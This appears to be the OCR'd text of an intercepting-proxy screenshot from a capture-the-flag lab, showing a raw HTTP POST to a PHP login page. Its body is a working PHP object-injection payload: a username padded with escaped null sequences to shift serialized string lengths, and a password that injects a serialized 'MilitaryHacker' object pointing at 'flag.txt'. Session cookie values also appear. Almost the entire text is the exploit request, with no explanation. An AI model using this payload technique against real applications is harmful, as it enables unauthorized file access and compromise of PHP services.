 Request
Pretty Raw Hex \n
1 POST /post_login.php HTTP/2
2 Host: web7.lab.p7z.pw
3 Cookie: cf_clearance=
uG5bg2lyi2LlmJP6dd_WCFP7nkW3Q1jPNODMHLMY1E4-1753097318-1.2.1.1-t7EnOAEbbtnyWPJZNDadbV19mpW5
ERCOSBC8K2UnFkSdE8pNzYeeJyuUUygf_uy6Mfc2u.7Du3UI.oWDtHsGZlFEhTYoWZyxvKip7Rw6BqDjXWBgDDo.i.M
zxlB3Yqp80xw2.UBlTfN0Ru8ycHtgNTuzRspWobdbGpUX08BPW6nZnBh2HdLFtd.sxPuNIQ_zOExdN6cc66CR71kuBj
6z1TsM7vXOG3Y1kYbB7N7cOCA; PHPSESSID=ksa383tioqc2gvk96ebcjtpcrt
4 Content-Length: 425
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://web7.lab.p7z.pw
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://web7.lab.p7z.pw/login.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 user=
%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C
0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5
C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0&pass=
%22%3Bs%3A3%3A%22inj%22%3BO%3A14%3A%22MilitaryHacker%22%3A3%3A%7Bs%3A6%3A%22%00%2A%00tmp%22
%3Bs%3A0%3A%22%22%3Bs%3A8%3A%22%00%2A%00count%22%3Bs%3A8%3A%22flag.txt%22%3Bs%3A6%3A%22%00%
2A%00len%22%3BN%3B%7D%22